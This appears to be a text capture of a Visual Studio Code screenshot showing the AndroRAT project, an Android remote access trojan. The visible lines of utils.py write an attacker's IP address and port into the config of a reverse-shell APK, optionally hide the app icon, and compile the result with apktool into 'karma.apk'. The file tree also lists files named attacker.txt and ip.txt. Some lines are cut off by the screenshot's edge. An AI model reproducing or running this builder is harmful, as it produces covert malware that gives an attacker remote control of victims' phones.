 Activities
Visual Studio Code
Mar 9 1:45 AM
utils.py - New Folder - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
NEW FOLDER
AndroRAT
Compiled_apk
build/apk
classes.dex U
resources.arsc
kotlin
original
res
smali
AndroidManifest.xml
apktool.yml
resources.arsc
Dumps
Jar_utils
Screenshots
.gitattributes
.gitignore
androRAT.py
attacker.txt U
ip.txt U
LICENSE
README.md
requirements.txt
utils.py 6
OUTLINE
TIMELINE
JAVA PROJECTS
4
utils.py 6
AndroRAT > utils.py > ...
349
350 def connection_checker(socket,queue):
351 conn, addr = socket.accept()
352 queue.put([conn,addr])
353 return conn,addr
354
355
356 def build(ip,port,output,ngrok=False,ng=None,icon=None):
357 editor = "Compiled_apk"+direc+"smali"+direc+"com"+direc+"example"+direc+"reverseshell2"+direc+"config.s
358 try:
359 file = open(editor,"r").readlines()
360 #Very much uncertaninity but cant think any other way to do it xD
361 file[18]=file[18][:21]+"\""+ip+"\""+"\n"
362 file[23]=file[23][:21]+"\""+port+"\""+"\n"
363 file[28]=file[28][:15]+" 0x0"+"\n" if icon else file[28][:15]+" 0x1"+"\n"
364 str_file="".join([str(elem) for elem in file])
365 open(editor,"w").write(str_file)
366 except Exception as e:
367 print(e)
368 sys.exit()
369 java_version = execute("java -version")
370 if java_version.returncode: print(stdOutput("error")+"Java not installed or found");exit()
371 #version_no = re.search(pattern, java_version.stderr).groups()[0]
372 # if float(version_no) > 1.8: print(stdOutput("error")+"Java 8 is required, Java version found "+versi
373 print(stdOutput("info")+"\033[0mGenerating APK")
374 outFileName = output if output else "karma.apk"
375 que = queue.Queue()
376 t = threading.Thread(target=executeCMD,args=["java -jar Jar_utils/apktool.jar b Compiled_apk  -o "+out
377 t.start()
378 while t.is_alive(): animate("Building APK ")
379 t.join()
380 print(" ")
AndroRAT
master* 6 0 0 Java: Ready
karma9874, 2 years ago Ln 1, Col 1 Spaces: 4 UTF-8 LF Python 3.10.12 64-bit